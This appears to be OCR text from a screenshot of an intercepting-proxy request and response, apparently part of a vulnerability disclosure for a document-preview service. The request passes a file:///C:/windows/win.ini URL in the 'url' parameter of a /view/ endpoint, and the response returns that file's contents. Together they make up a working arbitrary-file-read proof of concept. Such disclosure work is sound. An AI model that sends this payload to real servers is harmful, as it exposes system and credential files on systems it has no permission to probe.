 Request
P Raw Hex \n
1 GET /view/qJvqhFt.json?start=1&size=5&url=
file%3A%2F%2F%2FC%3A%2Fwindows%2Fwin.ini&idocv_auth=sapi
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-control-request-hea
ders,accept-encoding
3 Content-Type: application/json;charset=UTF-8
4 Date: Tue, 18 Jun 2024 11:17:43 GMT
5 Connection: close
6 Content-Length: 602
7
8 {
"code":1,
"name":"test.txt",
"rid":"test_20240617_171625_92_NQhKTvt_txt",
"uuid":"NQhKTvt",
"md5":"23cf8138f49416231807e6de371fb9e6",
"srcUrl":null,
"url":null,
"size":92,
"totalSize":1,
"curPage":1,
"totalPage":1,
"pageSize":10,
"titles":null,
"data":[
{
"uuid":null,
"title":null,
"content":
"<div id=\"1\" class=\"scroll-page\">; for 16-bit app sup
port<br />[fonts]<br />[extensions]<br />[mci extensions]